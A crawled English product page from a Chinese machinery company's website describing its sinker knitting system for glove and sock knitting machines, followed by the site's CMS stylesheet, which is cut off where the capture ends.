

--- FILE ---
content_type: text/html
request_url: http://wildagroup.com/en/html/product/2019-1-4/288.html
body_size: 17353
content:
<!DOCTYPE html><html lang="zh-cn"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Sinker Knitting System-Glove Knitting Machine-door hinge SUPPLIER，Door Loop MANFACTURER，window hinge MAKER</title>
<meta name="Keywords" content="Automotive Parts,Casting Parts,Grooved Couplings and Fittings,Machine Tool Accessories,Glove Knitting Machine,Welding Material & Welding Machinery ,Agricultural Machinery" >
<meta name="Description" content="Sinker Knitting System&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Using the sinker knitting system, t" ><meta name="applicable-device"content="pc,mobile"><link href="/Templates/enmuban/Public/css/bootstrap.css" rel="stylesheet"><link href="/Templates/enmuban/Home/Tpl/default/Public/css/bxslider.css" rel="stylesheet"><link href="/Templates/enmuban/Home/Tpl/default/Public/css/style.css" rel="stylesheet"><script src="/Templates/enmuban/Public/js/jquery.min.js"></script><script src="/Templates/enmuban/Home/Tpl/default/Public/js/bxslider.min.js"></script><script src="/Templates/enmuban/Home/Tpl/default/Public/js/common.js"></script><script src="/Templates/enmuban/Public/js/bootstrap.js"></script><!--[if lt IE 9]><script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]--><link href="/Templates/enmuban/Home/Tpl/default/Public/css/lightbox.css" rel="stylesheet"><script src="/Templates/enmuban/Home/Tpl/default/Public/js/lightbox.js"></script><script type="text/javascript">        $(document).ready(function(){
            $('.showpic_flash').bxSlider({
              pagerCustom: '#pic-page',
               adaptiveHeight: true,
            });

        });
    </script></head><body id="product">







<header>
	
    <div class="top_menu">



      <div class="container">
        <span class="top_name">Welcom toWeifang Wilda Machinery Co.,Ltd.</span>
        <div class="language">Language：
         <a href="/" title="中文版"><img src="/Templates/enmuban/Home/Tpl/default/Public/images/Chinese.gif" alt="中文版"></a>
          ∷ 
          <a href="/en" title="English"><img src="/Templates/enmuban/Home/Tpl/default/Public/images/English.gif" alt="英文版"></a>
        </div>
      </div>
    </div>

    <!-- Fixed navbar -->
    <nav class="navbar navbar-default navbar-fixed-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
         <a href="/en"><img src="/upLoad/slide/month_1610/201610301550557862.png" class="logo" alt="Weifang Wilda Machinery Co.,Ltd."/></a>

        </div>
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav navbar-nav-c">
            <li><a href="/en/">Home</a></li>




                               
         <li><a href="/en/aboutus.html">About us</a>    




                    <a href="/en/aboutus.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu"> 	
                      </ul>
                  </li> 



  





                                <li class="dropdown">
                    <a href="/en/prolist/1.html">Products</a>






                    <a href="/en/prolist/1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu"> 
                      <li><a href="/en/prolist/25-1.html">Automotive Parts  Department</a></li>
                      <li><a href="/en/prolist/26-1.html">Casting Parts Department</a></li>
                      <li><a href="/en/prolist/27-1.html">Grooved Couplings and Fittings Department</a></li>
                      <li><a href="/en/prolist/28-1.html">Machine Tool Accessories  Department</a></li>
                      <li><a href="/en/prolist/29-1.html">Glove Knitting Machine  Department</a></li>
                      <li><a href="/en/html/productlist/list-59-1.html">Welding Material & Welding Machinery  Department</a></li>
                      <li><a href="/en/html/productlist/list-60-1.html">Agricultural Machinery  Department</a></li>
                      <li><a href="/en/html/productlist/list-70-1.html">Bearing Department</a></li>
                      <li><a href="http://www.wildafast.com">Hardware</a></li>	
                      </ul>
                  </li> 



  





                               
         <li><a href="/en/newslist/1.html">News</a>    




                    <a href="/en/newslist/1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu"> 	
                      </ul>
                  </li> 



  





                               
         <li><a href="/en/contact.html">Contact</a>    




                    <a href="/en/contact.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu"> 	
                      </ul>
                  </li> 



  
























             
          </ul>
        </div><!--/.nav-collapse -->
      </div>
    </nav>
</header> <!-- bxslider -->
    <div class="flash">
        <ul class="bxslider">
          
          <li><a href="#"><img src="/upLoad/slide/month_1610/201610301524236019.jpg" alt="广告" /></a></li> 
          <li><a href="#"><img src=" /upLoad/slide/month_1610/201610301524353071.jpg" alt="广告" /></a></li> 
          <li><a href="#"><img src=" /upLoad/slide/month_1610/201610301524421544.jpg" alt="广告" /></a></li> 
          <li><a href="#"><img src=" /upLoad/slide/month_1610/201812042207353550.jpg" alt="广告" /></a></li>        </ul>
    </div><script type="text/javascript">
    $('.bxslider').bxSlider({
      adaptiveHeight: true,
      infiniteLoop: true,
      hideControlOnEnd: true,
      auto:true
    });
</script>











<!-- main --><div class="container"><div class="row"><!-- right --><div class="col-xs-12 col-sm-8 col-md-9" style="float:right"><div class="list_box"><h2 class="left_h1">Glove Knitting Machine</h2><!-- showpic --><div class="col-sm-12 col-md-6 showpic_box"><ul class="showpic_flash">



   
        







<li><a class="example-image-link" href="/upLoad/product/month_1901/201901040117014125.gif" data-lightbox="example-set" target="_blank"><img class="example-image" src="/upLoad/product/month_1901/201901040117014125.gif" alt="Sinker Knitting System"/></a></li>














</ul>








<div id="pic-page">


 
 

<a data-slide-index="0" href="/upLoad/product/month_1901/201901040117014125.gif"><img src="/upLoad/product/month_1901/201901040117014125.gif" alt="Sinker Knitting System" /></a>


  

  

  

  


  





  



  




  



  






  










</div></div><!-- product_info --><div class="col-sm-12 col-md-6 proinfo_box">












<h1 class="product_h1">Sinker Knitting System</h1>












<ul class="product_info"><li>Material：</li><li>Finish：</li></ul></div>














<div class="product_con">
	

<p style="font-size: 12px; font-family: Arial; color: rgb(51, 51, 51); white-space: normal; background-color: rgb(255, 255, 255);"><span style="color:#003399;font-size:16px"><strong>Sinker Knitting System</strong></span></p><p style="font-size: 12px; font-family: Arial; color: rgb(51, 51, 51); white-space: normal; background-color: rgb(255, 255, 255);">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Using the sinker knitting system, the finger of glvoes or sock is more flexible and close to the top of finger.</p><p><img src="/upLoad/product/month_1901/201901040117014125.gif"/></p><script>document.body.oncopy=function(){event.returnValue=!1;document.selection.createRange();window.clipboardData.setData('Text','本内容受【友软科技】程序保护，禁止复制！来源：'+location.href)};</script>




          







<div class="caigou" id="caigou"></div>


              











                  
            <form action="/gbook/save.asp?action=add" method="post">
            </form>


























</div>













<div class="point"><span class="to_prev col-xs-12 col-sm-6 col-md-6">PREVIOUS：<a href="/en/html/product/2019-1-4/287.html">Special Durable Needle Bed</a></span><span class="to_next col-xs-12 col-sm-6 col-md-6">NEXT：<a href="/en/html/product/2019-1-4/289.html">Three Color Changing Device</a></span></div></div><div class="list_related"><h1 class="left_h1">RELATED PRODUCTS</h1>










<div class="product_list related_list">








<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/en/html/product/2019-1-4/290.html"><img  src="/upLoad/product/month_1901/201901040118459652.gif" class="opacity_img" alt="Size Changing Device"/></a><p class="product_title"><a href="/en/html/product/2019-1-4/290.html" title="Size Changing Device">Size Changing Device</a></p></div>


<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/en/html/product/2019-1-4/289.html"><img  src="/upLoad/product/month_1901/201901040117543107.gif" class="opacity_img" alt="Three Color Changing Device"/></a><p class="product_title"><a href="/en/html/product/2019-1-4/289.html" title="Three Color Changing Device">Three Color Changing Device</a></p></div>


<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/en/html/product/2019-1-4/288.html"><img  src="/upLoad/product/month_1901/201901040117014125.gif" class="opacity_img" alt="Sinker Knitting System"/></a><p class="product_title"><a href="/en/html/product/2019-1-4/288.html" title="Sinker Knitting System">Sinker Knitting System</a></p></div>


<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/en/html/product/2019-1-4/287.html"><img  src="/upLoad/product/month_1901/201901040116144901.gif" class="opacity_img" alt="Special Durable Needle Bed"/></a><p class="product_title"><a href="/en/html/product/2019-1-4/287.html" title="Special Durable Needle Bed">Special Durable Needle Bed</a></p></div>


<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/en/html/product/2019-1-4/286.html"><img  src="/upLoad/product/month_1901/20190104011425820.gif" class="opacity_img" alt="High Precision Machine Head"/></a><p class="product_title"><a href="/en/html/product/2019-1-4/286.html" title="High Precision Machine Head">High Precision Machine Head</a></p></div>


<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/en/html/product/2019-1-4/285.html"><img  src="/upLoad/product/month_1901/201901040113203763.jpg" class="opacity_img" alt="Glove Dipping Machine"/></a><p class="product_title"><a href="/en/html/product/2019-1-4/285.html" title="Glove Dipping Machine">Glove Dipping Machine</a></p></div>









</div></div></div>















<!-- left --><div class="col-xs-12 col-sm-4 col-md-3"><div class="left_nav" id="categories"><h1 class="left_h1">CATEGORIES</h1>  








  <ul class="left_nav_ul" id="firstpane">
   


    <li>
        <a class="biglink" href="/en/prolist/25-1.html">Automotive Parts  Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/prolist/26-1.html">Casting Parts Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/prolist/27-1.html">Grooved Couplings and Fittings Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/prolist/28-1.html">Machine Tool Accessories  Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/prolist/29-1.html">Glove Knitting Machine  Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 
        <li><a href="/en/html/productlist/list-65-1.html">Glove Knitting Machine</a></li>
	  
        <li><a href="/en/html/productlist/list-66-1.html">Glove</a></li>
	  


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/html/productlist/list-59-1.html">Welding Material & Welding Machinery  Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/html/productlist/list-60-1.html">Agricultural Machinery  Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 
        <li><a href="/en/html/productlist/list-67-1.html">Rice Transplanter</a></li>
	  
        <li><a href="/en/html/productlist/list-68-1.html">Power Cultivator</a></li>
	  
        <li><a href="/en/html/productlist/list-69-1.html">Rice Mill</a></li>
	  


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/html/productlist/list-70-1.html">Bearing Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="http://www.wildafast.com">Hardware</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>









</ul></div><div class="left_news"><h1 class="left_h1">LATEST NEWS</h1><ul class="index_news">


 




 </ul></div><div class="left_contact"><h1 class="left_h1">CONTACT US</h1><p style="padding-top:20px;">Contact：Victor Wang</p> <p>Phone：+86-135 0649 6031</p>
    <p>Tel：+86-536-8651769</p>
    <p>E-mail：wilda.wang@vip.163.com </br>                     victor_wilda@163.com</p>
    <p>Address： No.3,Yongkang Jie,Weifang Economic Development Zone, Weifang City,Shandong,P.R.China.</p></div></div></div></div>

<nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
    <div class="foot_nav btn-group dropup">
        <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#">
            <span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>
                Share</a>  
            <div class="dropdown-menu ewebshare">
            <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="https://www.addtoany.com/share_save"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_google_plus"></a>
<a class="a2a_button_linkedin"></a>
</div>

<!-- JiaThis Button END -->            </div>
    </div>
    <div class="foot_nav"><a href="tel:+86-135 0649 6031"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>Phone</a></div>
    <div class="foot_nav"><a id="gotocate" href="#"><span class="glyphicon glyphicon-th-list btn-lg" aria-hidden="true"></span>Menu</a></div>
    <div class="foot_nav"><a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>Top</a></div>
</nav>

<footer>
    <div class="copyright">
        <p>CopyRight 2018 All Right Reserved Weifang Wilda Machinery Co.,Ltd. websiteICP: </p>
        <p class="copyright_p">Address：No.3,Yongkang Jie,Weifang Economic Development Zone, Weifang City,Shandong,P.R.China.  Tel：+86-536-8651769  Fax：+86-536-8668039 </p>
    </div>
     <div style="display:none;"><script type="text/javascript" src="https://s96.cnzz.com/z_stat.php?id=1275993230&web_id=1275993230"></script></div> 
</footer>













</body></html>

--- FILE ---
content_type: text/css
request_url: http://wildagroup.com/Templates/enmuban/Home/Tpl/default/Public/css/style.css
body_size: 17511
content:
/*
 * LankeCMS (http://lankecms.com)
 * Copyright (c) 2013-2015 http://lankecms.com All rights reserved.
 * Author: 钟若天 <lankecms@163.com>
 */

body{font-family:Arial,'microsoft yahei',Helvetica, sans-serif; color: #7F7F80; background-color: #fff;}
a{transition: 0.5s;-webkit-transition: 0.5s;-moz-transition: 0.5s;}
header{}
ul{list-style:none;}
.top_menu{font-size: 12px; color: #8B8C8B;  width: 100%;  height: 30px;}
.language{float: right;height: 30px; padding: 4px 10px 0px 10px; }
.top_name{display: inline-block; padding-top:6px;}
.flash img{ width: 100%}
.flash ul.bxslider{list-style:none;}
.flash div.bx-pager{bottom: 4%;}
.flash div.bx-controls-direction{ display:none; }
.main{ padding:30px 0px 10px 0px;}
.img-thumbnail:hover,.opacity_img:hover{opacity: 0.8;}

/*导航菜单*/
.navbar{ margin:0px; background-color:#fff; border: none; margin-top: 30px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0,0.1);}
#app_menudown{position: absolute; top:0px; right:0px; font-size: 16px;}
#app_menudown:hover{background-color: #3fbe72;}

/*公司简介*/
.aboutus{margin-top: 50px;}
.aboutus img{width: 100%;max-width: 520px; display: block; float: right;}
.aboutus h2{color: rgb(94, 94, 94);font-size: 24px; font-weight: bold; background: url("../images/h2_title.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/h2_title.png*/) left 3px no-repeat; padding-left: 10px;margin: 0px;text-transform: uppercase;}
.aboutus span{color: #bbb; display: block; padding-left: 10px; font-family: "Times New Roman";text-transform: uppercase;margin-top:3px;}
.aboutus p{line-height: 26px; font-size: 13px;padding-left: 10px; margin-top: 6px;}
.view-all{display: inline-block; border: 1px solid #3FBE72; border-radius: 12px; color: #3FBE72; padding: 5px 23px; font-size: 12px; margin-left: 10px;}
.view-all:hover,.view-all:focus{text-decoration: none; background:#3FBE72; color: #fff; }

/*我们的服务*/
.our_service{clear: both; margin-top: 60px; color: #C6D8E8; text-align: right; padding-top: 40px; padding-bottom: 50px;background-position:center;background-repeat:no-repeat;}
.our_service h2{color: #fff;font-size: 24px; font-weight: bold; background: url("../images/h2_service.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/h2_service.png*/) right center no-repeat; padding-right: 12px; text-transform: uppercase;}
.our_service p{color: #C6D8E8; line-height: 26px; margin-top: 20px;}
.service-all{display: inline-block; border: 1px solid #C6D8E8; border-radius: 12px; color: #C6D8E8; padding: 5px 23px; font-size: 12px; margin-left: 10px;}
.service-all:hover,.service-all:focus{text-decoration: none; background:#C6D8E8; color: #000; }


/*产品搜索*/
.search_group{margin: 22px 0px 30px 0px; border:1px solid #dfe1e3;}
.search_group input.form-control{ border-radius: 0px;box-shadow: none; color: #787878; padding: 12px 10px;
  height: 36px; background: transparent; border: none;}
.search_group input.form-control:focus{box-shadow: none;border-color: #b2e0fb;}
.mysearch_btn{ background-color:#1260aa;color:#fff;}
.mysearch_btn:hover,.mysearch_btn:focus{ background-color:#02BB5A; color:#fff;}
#submit_search{color:#31363c;font-size: 13px;}
#submit_search:hover{color:#46d8ad;cursor: pointer;}

/*首页产品*/
.index_product{margin-top: 50px;}
.index_product h2{text-align: center;color: #5E5E5E;  line-height: 24px; font-size: 18px; margin: 0px;}
.index_product span{text-align: center;color: #bbb; font-family: "Times New Roman";text-transform: uppercase; display: block;background: url("../images/h2_line.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/h2_line.png*/) center 30px no-repeat; padding: 0px 0px 30px 0px;}
.eindex_product h2{font-size: 24px; font-weight: bold; text-transform: uppercase;}
.product_list{clear: both; padding: 20px 0px 0px 0px;margin-right: -15px;margin-left: -15px;}
.product_list2{padding-top: 20px;}
.product_img{padding-left: 15px; padding-right: 15px; min-height: 330px;}
.product_img img{margin-right: auto;margin-left: auto;display: block;max-width: 100%;height: auto; margin-bottom: 10px;  max-height: 280px;}
.product_list2 div.product_img{min-height: 250px;}
.product_title{margin: 10px 0px 0px 0px; height: 28px;text-align: center;}
.product_title a{color: #787878; }
.product_title a:hover{text-decoration: none;color:#02BB5A;}
.related_list{padding-top: 20px;}

/*首页新闻*/
.news_box{margin:10px 0px 18px 0px;background:url("../images/title_line.jpg"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/title_line.jpg*/) left 25px no-repeat;}
.index_news{clear: both; list-style:none;margin:0px; padding:15px 0px 0px 0px;}
.index_news li{color:#545455;border-bottom: 1px dotted #dddddd;background: url("../images/li.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/li.png*/) no-repeat left 12px;line-height:21px; padding: 10px 0px; padding-left:16px;}
.index_news li a{color:#7F7F80;}
.index_news li a:hover{ text-decoration:none;color:#02BB5A; }
.news_time{ float:right;}
.left_news{clear: both;margin-bottom:30px;}
.left_news > ul {padding-top: 0px; }
.left_news span.news_time{display: none;}

/*首页联系*/
.index_contact{margin:10px 0px 15px 0px;background:url("../images/title_line.jpg"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/title_line.jpg*/) left 25px no-repeat;}
.index_contact p{clear: both;color:#7F7F80; padding-bottom: 5px;}

.page_bg{height: 160px; margin-top: 76px;}
.list_box{clear: both; padding:5px 0px 0px 0px;}
.path_title{border: 1px solid #f2f2f2;padding: 8px 19px;overflow: hidden;}

/*栏目导航*/
.left_nav{ clear: both; padding-top:5px;}
.title_h2{float: left;font-size: 18px;color: #5E5E5E;margin: 0px;}
.title_span{float: left; padding-top:4px;text-indent:4px;font-size: 12px;color: rgb(125, 125, 125);}
.left_h2{background:url("../images/title_line.jpg"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/title_line.jpg*/) left bottom no-repeat;  display: block; margin-top: 25px; padding: 0px 0px 10px 0px;font-size: 18px;color: #5E5E5E;text-transform: uppercase; }
.left_nav_ul{list-style:none;margin:0px;padding:0px; margin:10px 0px 0px 0px;padding-bottom: 10px;}
.left_nav_ul > li{position:relative; border-bottom: 1px solid #f2f2f2; background: url("../images/left_li.gif"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/left_li.gif*/) 6px 15px no-repeat;padding:8px 0px 8px 18px; }
.left_nav_ul > li > a{text-decoration:none; color:#303c4b;}
.left_nav_ul > li > a:hover,.left_nav_ul li a.left_active{color:#02BB5A;}
/*小类*/
ul.left_snav_ul{list-style:none;padding:0px;display: none; padding-top: 8px;}
ul.left_snav_ul > li{ margin:0px;padding:5px 0px 5px 10px; background: url("../images/left_sli.gif"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/left_sli.gif*/) 0px 13px no-repeat;}
ul.left_snav_ul > li > a{border:0;color:#969494;padding: 5px 0px 5px 0px;}
ul.left_snav_ul > li > a:hover{ text-decoration: none;color:#02BB5A;}
.menu_head{cursor:pointer; font: 600 18px/30px "Open Sans", sans-serif; width:35px; text-align:center;color:#303c4b;display:inline-block;position: absolute; top:3px; right:0px;}
.menu_head:hover{ color: #02BB5A;}

/*新闻列表*/
.list_news{clear: both; list-style:none;margin:0px; padding:0px 0px 20px 0px;}
.list_news li{color:#898989;background: url("../images/li.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/li.png*/) no-repeat left 14px;line-height:22px; padding:8px 0px; padding-left:13px;border-bottom: 1px dashed #e3e2e2;/*dotted*/ }
.list_news li a{color:#303c4b;}
.list_news li a:hover{text-decoration:none;color:#02BB5A;}

.contents{clear: both; padding:4px 2px 20px 2px; line-height:28px; color:#898989;overflow: auto;}
.contents_title{ margin: 0px; padding: 10px 0px; text-align: center; color: #000; font-size:22px;color:#434343;font-weight:bold; line-height: 34px;}

/*分页样式*/
.page{clear:both; margin:20px 0px 0px 0px; text-align: center;}
.page a {display: inline-block; font-family: Arial; font-size: 13px; border: #dbdbdb 1px solid; padding:4px 9px; margin: 2px; margin-bottom: 5px; color: #31363c; text-decoration: none}
.page a:hover,.page a:focus{font-family: Arial;font-size: 13px;border: #000 1px solid; padding:4px 9px;color: #fff; background-color: #31363c;}
.page .current {font-family: Arial;border: #000 1px solid; font-size: 13px; padding:5px 9px; color: #fff;margin: 2px;  background-color: #31363c}

/*产品展示*/
#pic-page {text-align: center; margin-top:10px;}
#pic-page a {margin: 0 2px;}
#pic-page a img {width:40px;padding: 2px;border: solid #ccc 1px; margin-bottom:5px;}
#pic-page a:hover img,#pic-page a.active img {border: solid #5280DD 1px;}
.showpic_box,.proinfo_box{margin: 30px 0px 20px 0px;}
.product_h1{ margin:0px; line-height:24px; font-size:16px; color: #4EA276; padding-bottom:10px;border-bottom: 1px dotted #cccccc;}
.product_info{list-style:none; padding:0px; margin-top:10px;}
.product_info li{ line-height:24px; padding-bottom:12px;}
.product_con{ clear: both; border-top: 1px dotted #ccc; margin:10px 0px 20px 0px;padding:20px 0px 0px 0px; line-height:26px; color:#898989;overflow: auto;}

.related_h1{padding: 30px 0px 12px 0px; color: #303c4b; margin:0px; display: block;  font-weight:300; font-size:24px; border-bottom:5px solid #f4f5f6;}

.download_btn{text-align: right; margin: 10px 10px 20px 0px;}
.page-btn{background-color: #409669; border: none;}
.page-btn:hover,.page-btn:focus{background-color:#23BB6B; }
.grey-btn{border: none; background-color: #E8E8E8;}
.grey-btn:hover,.grey-btn:focus{background-color: #ccc;}
.related_news{ padding-top: 0px; clear: both;}

.a2a_default_style{display: inline-block;}

/*在线留言订购*/
.feedback{margin-top: 30px; margin-bottom: 40px;}
.form-horizontal .form-group { margin-right: -10px;margin-left: -10px;}
.codeimg{ margin: 0px 0px -10px -18px;}


/*上一个下一个*/
.point{ clear: both; margin:20px 0px 40px 0px; padding-bottom: 40px; line-height:22px;}
.point span.to_prev{text-align:center; }
.point span.to_prev a{color:#0068b7;}
.point span.to_prev a:hover{color: #ea042b}
.point span.to_next{text-align:center; }
.point span.to_next a{color:#0068b7;}
.point span.to_next a:hover{color: #ea042b}

/*标签样式*/
.tags{ margin: 12px 0px 10px 0px}
.tags a{ margin: 0px 5px 8px 0px}
.tags_list{padding: 5px 10px 100px 10px}

.tags_ul{ margin-top: 0px;}
.tags_ul li{line-height: 28px; margin-bottom: 8px; padding-bottom: 10px;}
.tags_ul h3{font-size: 14px; padding: 0px; margin: 0px;line-height: 20px;}
.tags_ul p{font-size: 13px;padding: 0px; margin: 0px; color: #a0a0a0; line-height: 20px; padding-top: 8px;}

/*网站地图*/
ul.ul_sitemap{margin: 30px 0px 40px 30px;}
ul.ul_sitemap li{list-style: none; line-height: 26px;clear: both;}
ul.ul_sitemap li a{color: #7d7d7d;}
li.small_li_sitemap{clear: both;padding-left: 12px;}
li.small_li2_sitemap{float: left; padding-left: 20px;}

#translate{width:180px; margin: 0 auto; }
#translate-this{margin: 15px 0px 10px 0px;}

/*底部信息*/
footer{ text-align:center; background-color: #333641; color:#ababa8; padding:30px 0px 20px 0px; margin-top:38px; font-size:13px;}
.copyright{ line-height:20px;}
.copyright a{ color:#ababa8;}
.foot_nav{ width:25%; float:left;background-color: #fafafa;text-align:center;} 
.foot_nav:hover,.foot_nav:focus{background-color: #e4e4e4;}
.foot_nav a{color:#898989;display:block;}
.foot_nav a:hover,.foot_nav a:focus{text-decoration:none;}
.foot_nav span{display:block; padding:3px 0px 0px 0px;}
.webshare{width: 230px; padding: 5px;}
.ewebshare{width: 200px; padding: 5px;}

/*大屏幕*/
@media screen and (min-width: 769px) {
      .logo{max-height: 76px; max-width:260px; margin-top: 15px;}
      .flash{margin-top: 76px;}
      .navbar{min-height: 76px;}
      .navbar-nav{float:right;}
      .navbar-nav > li > a { text-align: center;}
      .navbar-default .navbar-nav > li > a{padding-top: 28px; padding-bottom:28px;color: #5e5e5e;text-transform: uppercase;}
      .navbar-default .navbar-nav > li > a:hover,
      .navbar-default .navbar-nav > li > a:focus,
      .navbar-default .navbar-nav > .active > a,
      .navbar-default .navbar-nav > .active > a:hover,
      .navbar-default .navbar-nav > .open > a,
      .navbar-default .navbar-nav > .open > a:hover,
      .navbar-default .navbar-nav > .open > a:focus {
      background: url("../images/nav_bg.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/nav_bg.png*/) center bottom #3fbe72; color: #fff;
      }
      .navbar-default .navbar-nav-c > li > a{font-size:14px;font-family:'microsoft yahei';}

      .small-nav{min-height: 60px; background: rgba(255,255,255,0.9); margin-top: 0px;}
      .small-nav .navbar-nav > li > a{padding-top: 20px; padding-bottom:20px;}
      .small-nav img.logo{max-height: 50px; margin-top:10px; max-width:220px; }

      .nav_small{ background-color:#fff; background: rgba(255,255,255,0.9);padding: 10px 0px 10px 0px; border: none; box-shadow: none; min-width: 135px;}
      .nav_small > li{text-align: center;}
      .nav_small > li > a{line-height:24px; color: #5e5e5e; padding-left:28px; padding-right:28px; }
      .nav_small > li > a:hover{color: #fff; background-color: #3fbe72;}
      #app_menudown,#small_search{ display:none; }
    #cmsFloatPanel{ display: none;}
      .index_left_nav,.footer_nav{display:none; }
}

/*小屏幕*/
@media screen and (max-width: 768px) {
      .navbar{}
      .navbar-default .navbar-brand {color: #fff;}
      .navbar-default .navbar-brand:hover,
      .navbar-default .navbar-brand:focus {color: #fff;}
      .navbar-toggle{border-color: #ccc;}
      .navbar-default .navbar-collapse, .navbar-default .navbar-form{border:1px solid #ddd;}
      .navbar-default .navbar-toggle:hover,
      .navbar-default .navbar-toggle:focus {
        background: none;
      }
      .navbar-default .navbar-toggle .icon-bar{background-color: #ccc;}
      .navbar-default .navbar-nav{margin-top: 0px;margin-bottom: 0px;}
      .navbar-default .navbar-nav > li {}
      .navbar-default .navbar-nav > li:last-child{border: none;}
      .navbar-default .navbar-nav > li > a,
      .navbar-default .navbar-nav .open .dropdown-menu > li > a{color: #5e5e5e;}
      .navbar-default .navbar-nav > li > a:hover,
       .navbar-default .navbar-nav > li > a:focus,
       .navbar-default .navbar-nav > .active > a, 
       .navbar-default .navbar-nav > .active > a:hover, 
       .navbar-default .navbar-nav > .active > a:focus,
       .navbar-default .navbar-nav > .open > a, 
       .navbar-default .navbar-nav > .open > a:hover, 
       .navbar-default .navbar-nav > .open > a:focus,
       .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{
        background-color: #3fbe72; color: #fff;}
       .small-nav{background: rgba(255,255,255,0.9); margin-top: 0px;}

      .flash{margin-top: 50px;}
      .top_name{display: none;}
      .logo{margin:8px 0px 0px 7px; max-width:180px; max-height: 50px;}
      .aboutus{margin-top:25px;}
      .aboutus img{display: none;}
      .our_service{background-position:left center; text-align: center;margin-top: 30px;}
      .our_service h2{background-image: none;padding-right:0px;}
      .aboutus{text-align: center;}
      .aboutus h2{background-image: none; padding-left: 0px;}
      .aboutus span,.aboutus p{padding-left: 0px;}
      .view-all{margin-left: 0px; margin-top: 10px;}
      .index_product{margin-top: 30px;}
      .page_bg{display: none;}
      .list_box{margin:70px 0px 0px 0px; }
      .flash div.bx-pager{ /*display:none;*/}
      .left_h2{margin-top: 0px;}
      #product div.flash,#product h2.left_h1,#photo div.flash,#photo h2.left_h1{display: none;}
      .index_left_nav{margin:0px 15px 15px 15px;}
      .product_con img,.contents img{width:100%;}
      .news_time{ display:none;}
      .footer_nav{background-color: #fafafa;}
      #pic-page a img {width:35px;}
      #cmsFloatPanel{ display: none;}
      .point span.to_prev,.point span.to_next{text-align:left; padding-bottom: 8px;}
      footer{ margin-bottom:50px;}
}

@media screen and (max-width: 767px) {
     .copyright_p{ display:none;}
}

/*370px到768px*/
@media screen and (min-width:370px) and (max-width:768px) {
